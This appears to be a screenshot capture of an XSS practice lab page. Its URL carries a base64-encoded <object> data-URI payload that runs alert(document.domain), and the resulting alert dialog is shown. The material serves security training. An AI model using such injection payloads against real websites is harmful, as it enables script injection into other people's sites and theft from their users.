 XSS Lab
xss-labs.com/xss-labs/xss_basic.php?x=<object data="data:text/html;base64, PHNjcmlwdD5hbGVydChkb2N1bWVudC5kb21haW4pOzwvc2NyaXB0Pg==">
XSS Lab # 1
Enter your payload and test for XSS.
Payload:
Enter payload
Submit
This page says
OK